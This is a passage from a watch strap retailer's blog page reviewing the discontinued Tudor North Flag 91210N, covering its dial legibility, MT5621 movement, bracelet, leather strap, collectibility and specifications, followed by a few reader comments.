<p>The hour markers are also raised above the dial, giving good legibility even at oblique angles. The Sinn still gets a slight nod for legibility due to its hand design and superb AR coating (Tudor disappointingly does not apply AR to any of its watch crystals). The Tudor is a close second of the watches I’ve owned and reviewed (the night time legibility nod still goes to the <a href="https://straphabit.com/blogs/straphabit-reviews/par-weber-coefficient-review?_pos=1&amp;_sid=c9e4df43c&amp;_ss=r" target="_blank">Par Weber Coefficient</a>, however, as the North Flag’s blue lume is good, but not extremely thick).</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8837_1024x1024.jpg?v=1692137001" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></p>
<p>I’ve read some complaints of the power reserve indicator making the North Flag’s dial look busy. I feel like it is very well integrated, taking the place of the nine hour marker. The dial has a good symmetry, as the power reserve is offset by the white date window at three (one of the only times I will say that I don’t mind a non-matching date disc). Also, unlike other Tudor models with the in-house movement, the North Flag has minimal text on the dial. Only two lines of text sit above six (versus five lines on the current Pelagos).</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8830_1024x1024.jpg?v=1692137020" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Tudor’s First Manufacture Movement</strong></p>
<p>Flipping the watch over reveals the Rolex family’s first and only (until the recent gold and silver Black Bay models) transparent caseback. Typically I am not a fan of windows on watches with workhorse movements, but I’m willing to give this one a pass. In the case of the COSC-certified MT5621, the finishing is not anything special, but it does have a clean sandblasted look. The caseback also makes the North Flag stand out from the lineup, and signifies that Tudor was excited to show off its new movement at the time. I also appreciate seeing the full bridge over the variable inertia balance wheel silicon hair spring.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8762_1024x1024.jpg?v=1692137039" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>In addition to having the smoothest winding and setting action of any watch I’ve owned, I’ve come to appreciate the movement’s 70 hour power reserve. Since I’ve owned it, there have been a number of times that I went to strap it on just as the power reserve indicator was running out. This alleviates the needs from setting the watch, and ultimately leads to me wearing it more frequently.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8766_1024x1024.jpg?v=1692137059" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<div style="text-align: left;"></div>
<p>When you do need to adjust, and wind the watch, the crown is a pleasure to use. It is easy to grip but it’s conical shape (like a mini Reese's cup) means that it won’t dig into your wrist.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8794_1024x1024.jpg?v=1692137083" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Side note: If you’ve never owned a watch with a power reserve indicator, I highly recommend trying one. It really helps to understand how much your motion during the day translates to the winding of your watch. If a North Flag is not in your budget, Orient makes a number of more affordable options such as the <a href="https://straphabit.com/blogs/straphabit-reviews/orient-triton-neptune-vs-orient-star-diver-watch-review" target="_blank">Triton/Neptune and Orient Star 200m divers</a>. Seiko <a href="https://straphabit.com/blogs/straphabit-reviews/tagged/spring-drive" target="_blank">Spring Drive</a> watches also typically offer this feature.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8057_1024x1024.jpg?v=1692137096" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Strapping it On</strong></p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8807_1024x1024.jpg?v=1692137121" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Winding down this long-winded review brings us to actually fitting the watch to your wrist. The stainless steel bracelet is fairly basic, but very well-executed. Sure, it doesn’t feature the trick spring-loaded clasp of the Pelagos, but I don’t miss it. When I have watches with those, I find myself consistently fiddling with them. I prefer a more compact clasp that is designed to fit will and be comfortable when sized correctly.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8743_1024x1024.jpg?v=1692137146" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>The clasp does feature Tudor’s typical ceramic bearings in the latching mechanism. The result is smooth operation, and should stop the clasp wearing out and becoming loose over time.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8803_1024x1024.jpg?v=1692137169" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Overall, the bracelet has a solid feel with zero noticeable play between its flexible H links. Despite having sharp edges, it is quite comfortable, and aesthetically looks great with the toolish case.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8744_1024x1024.jpg?v=1692137189" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Switching to the leather strap gives the watch a totally different look. It becomes more of a flashy luxury item, especially with the contrasting yellow stitching and yellow leather underside. The leather is embossed with a textile pattern (making it look from a distance like one of <a href="https://straphabit.com/collections/sailcloth-watch-straps" target="_blank">our sailcloth straps</a>).</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8822_1024x1024.jpg?v=1692137210" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>My only complaint is the deployant clasp. The clasp hardware itself is quite nice with a safety flip lock and ceramic bearings similar to the bracelet. The concern is the loose end piece that must be worn in reverse to be comfortable. I’d greatly prefer if it would tuck inside of the strap, <a href="https://straphabit.com/blogs/straphabit-reviews/omega-planet-ocean-chronograph-2210-50-00-review?_pos=1&amp;_sid=351b2be9f&amp;_ss=r" target="_blank">similar to what Omega does</a>. This would avoid having it get caught on things, or having it pop out of the keepers.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8819_1024x1024.jpg?v=1692137231" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Hidden Gem, or Flop?</strong></p>
<p>So now that it has been discontinued after a 6 year run, where do I think that the North Flag lands in the history books of Tudor? I believe that the North Flag is a future classic that will be looked upon fondly by collectors in the future. Its use of the first in-house movement marks the start of Tudor’s push to move up-market (see the current all-gold Black Bay if you don’t believe me).</p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8049_1024x1024.jpg?v=1692137263" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></p>
<p>The North Flag’s release is when the brand started to really step out of the shadow of big brother Rolex. Additionally, unlike the Fastrider, its design is timeless. It combines a few vintage cues, but it is clearly a product that reflects the styling and technology of the time in which it was conceived. I think this, combined with its relative rarity will reflect favorably on it in the distant future, making it more collectible than other current Tudor models.</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8831_1024x1024.jpg?v=1692137278" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p>Studying the market data, it appears that the market might already be realizing this too. According to WatchCharts data, in the roughly three months since I bought mine in Feburary 2021, prices have increased by 26%. I don’t plan to sell this watch, but I’ll surely watch to see if the recent cancellation is further reflected in the value of used ones.</p>
<p><strong>Your Thoughts?</strong></p>
<p>What are your thoughts on the Tudor North Flag? Is it a future classic, or an awkward design that time will forget? Let us know in the comments!</p>
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_8799_1024x1024.jpg?v=1692137305" alt="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"></div>
<p> </p>
<p><strong>Specifications:</strong></p>
<p><strong>Name:</strong><span> Tudor North Flag<br></span><strong>Reference Number:</strong><span> 91210N<br></span><strong>Price: </strong>$3,550/$3,675 on Strap/Bracelet  (Discontinued)<br><strong>Dimensions:</strong> 40mm diameter, 50mm lug-to-lug, 13.3mm thick, 12mm lug width<br><strong>Movement:</strong><span> Tudor Manufacture Calibre MT5621<br></span><strong>Water Resistance:</strong> 100m<br><strong>Crystal:</strong> Sapphire (Flat with no AR)<br><strong>Crown:<span>  </span></strong><span>Screw-down<br></span><strong>Bezel:</strong> Matte black ceramic under stainless steel<br><strong>Bracelet/Strap:</strong> Stainless Steel/Leather Deployant</p>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/91210" class="article__tags--tag">91210</a>
            
              <a href="/blogs/straphabit-reviews/tagged/91210n" class="article__tags--tag">91210N</a>
            
              <a href="/blogs/straphabit-reviews/tagged/north-flag" class="article__tags--tag">North Flag</a>
            
              <a href="/blogs/straphabit-reviews/tagged/tudor" class="article__tags--tag">Tudor</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>11 comments</h2>
    
      
        <div>
          <h4>Andrew Barker @ Tue, Sep 19, 23</h4>
          <div><p>I recently got my hands on a Tudor Black Bay from https://www.theluxuryhut.com and it’s been a game-changer for my collection. I can’t help but admire the innovation and elegance that the brand brings to the table. Even the North Flag looks like quite a stunner from your detailed review. That said, I’d look forward to getting my hands on one soon.</p></div>
        </div>
      
        <div>
          <h4>Gary Cole @ Thu, Aug 18, 22</h4>
          <div><p>Thanks for your thoroughly  robust review. My North flag is one of the only watches I treated myself  to the gorgeous striking deployment strap. I have never yet worn itvon the bracelet. I go go back decade’s with Tudor as retail seller,with no regrets on any if my purchases.They were a very slow seller which suits me just fine when I choose a quality brand.with 3 firsts for Tudor on one single watch I am still amazed people pass it buy.whst more could you ask for well under £3000 which was thier founders 1946 vision still stuck by it.Now over 4k in UK it is gratifying for a keeper watch. One little discovery though is because  of the case architecture the high grade rubber extention strap and pin buckle from the Pelagios fits the North Flag just @which gives  a great diving look to it. That said I would always stick to theoriginal options as they are awesome..ps tempted to buy another.</p></div>
        </div>
      
        <div>
          <h4>Gary  @ Thu, Dec 02, 21</h4>
          <div><p>Just  bought  the north flag November 16 2021. Love the  look. Simple and  masculine.</p></div>
        </div>
      
        <div>
          <h4>Andrew @ Sat, Nov 13, 21</h4>
          <div><p>I bought this with the steel bracelet just as they were being discontinued, luckily I managed to find one at a dealer after much searching.  It is a beautiful looking watch but my wrists are quite small and I find the squared-off case too bulk and uncomfortable so have only worn it very briefly.  I think it could be a classic and is holding its value very well.  I’ve plenty of other watches in my collection to enjoy, just a shame I will only be looking at this one rather than wearing it.</p></div>
        </div>
      
        <div>
          <h4>Rupert @ Mon, Nov 08, 21</h4>
          <div><p>Got one, love it, it cost more than my car did but I don’t regret a second of it, I wear it all the time.</p></div>
        </div>
      
      
        <span class="page current">1</span> <span class="page"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=2" title="">2</a></span> <span class="page"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=3" title="">3</a></span> <span class="next"><a href="/blogs/straphabit-reviews/tudor-north-flag-watch-review?page=2" title="">Next &raquo;</a></span>
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/tudor-north-flag-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_10x.jpg?v=1767896614" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_375x.jpg?v=1767896614 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_410x.jpg?v=1767896614 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_520x.jpg?v=1767896614 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_576x.jpg?v=1767896614 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_768x.jpg?v=1767896614 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_992x.jpg?v=1767896614 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1024x.jpg?v=1767896614 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-717831_1280x.jpg?v=1767896614 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/horween-chromexcel-leather-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_10x.jpg?v=1767152832" 
data-srcset="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_375x.jpg?v=1767152832 375w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_410x.jpg?v=1767152832 410w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_520x.jpg?v=1767152832 520w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_576x.jpg?v=1767152832 576w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_768x.jpg?v=1767152832 768w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_992x.jpg?v=1767152832 992w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1024x.jpg?v=1767152832 1024w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1280x.jpg?v=1767152832 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Horween Chromexcel Leather Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
